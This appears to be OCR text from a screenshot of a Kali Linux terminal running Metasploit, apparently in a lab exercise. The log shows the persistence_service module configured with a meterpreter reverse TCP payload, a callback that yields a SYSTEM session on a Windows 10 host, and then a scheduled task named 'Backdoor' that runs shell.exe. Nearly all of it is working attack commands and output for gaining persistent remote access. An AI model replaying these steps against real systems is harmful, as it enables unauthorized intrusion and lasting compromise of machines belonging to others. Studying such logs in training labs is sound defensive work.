 root@kali: ~
Kali on M
-REFVM-197105
11:47 AM
root@kali: ~
File Actions Edit View Help
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.70.43 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- 
0 Windows
msf6 exploit(windows/local/persistence_service) > set session 1
session => 1
msf6 exploit(windows/local/persistence_service) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running module against WINDOWS10
[+] Meterpreter service exe written to C:\Users\TSTARK~1.MEG\AppData\Local\Temp\NBAHJH.exe
[*] Creating service RdvBkl
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WINDOWS10_20240111.4424/WINDOWS10_20240111.4424.rc
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 2 opened (172.22.117.100:4444 -> 172.22.117.20:58793 ) at 2024-01-11 11:44:25 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 688 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\shell.exe"
schtasks /create /f /tn Backdoor /SC ONCE /ST 00:00 /TR "C:\shell.exe"
WARNING: Task may not run because /ST is earlier than current time.
SUCCESS: The scheduled task "Backdoor" has successfully been created.
C:\Windows\system32>schtasks /run /tn Backdoor
schtasks /run /tn Backdoor
SUCCESS: Attempted to run the scheduled task "Backdoor".
C:\Windows\system32>
KALI
BY OFFENSIVE SECURITY